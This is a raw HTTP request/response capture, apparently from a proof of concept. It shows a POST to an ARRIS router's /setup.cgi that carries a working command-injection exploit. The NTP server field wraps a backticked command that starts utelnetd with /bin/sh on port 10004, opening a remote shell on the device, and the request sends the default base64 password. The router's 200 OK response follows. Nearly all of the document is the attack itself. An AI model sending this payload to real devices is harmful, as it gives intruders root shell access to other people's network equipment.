 Request
Raw Params Headers Hex
POST /setup.cgi HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:88.0) Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 672
Origin: http://192.168.1.1
Connection: close
Referer: http://192.168.1.1/ut_sys.html
Upgrade-Insecure-Requests: 1
year=1969&mon=12&day=31&hour=+16&min=4&sec=6&ecodis_conf=&
userOldPswd=cGFzc3dvcmQ%3D&sysPasswd=cGFzc3dvcmQ%3D&sysCon
firmPasswd=cGFzc3dvcmQ%3D&login_timeout=5&CurLang=English&
time_zone=-8&auto_dls=0&primary_ntp_server=ntp.nasa.gov&ba
ckup_ntp_server=otc1.psu.edu&itsbutton1=Apply&h_igmp_proxy
=&h_eco_dim=&h_eco_dis=&h_eco_day1=&h_eco_day2=&h_eco_day3
=&h_eco_day4=&h_eco_day5=&h_eco_day6=&h_eco_day7=&eco_cloc
k=&eco_days=&http_passwd=cGFzc3dvcmQ%3D&h_time_zone=-8&h_a
uto_dls=enable&h_primary_ntp_server=`/usr/sbin/utelnetd
-l /bin/sh -p
10004`&h_backup_ntp_server=otc1.psu.edu&h_upnp_enable=enab
le&h_auto_update=&todo=save&this_file=ut_sys.html&next_fil
e=ut_sys.html&message=
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Content-type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<!-- release 140505-->
<!-- (c) Copyright 2014-2015, ARRIS Group, Inc., All
rights reserved. -->
<link rel="stylesheet" type="text/css" media="all"
href="css/global.css">
<!--[if IE 6]>
<link rel="stylesheet" type="text/css"
href="css/ie6styles.css"/>
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css"
href="css/ie7styles.css"/>
<![endif]-->
<link type="text/css"
href="css/ui-lightness/jquery-ui-1.8.21.custom.css"
rel="stylesheet">
<style type="text/css" media="all">
.ui-progressbar-value { background-image:
url(i/pbar-ani.gif); }
</style>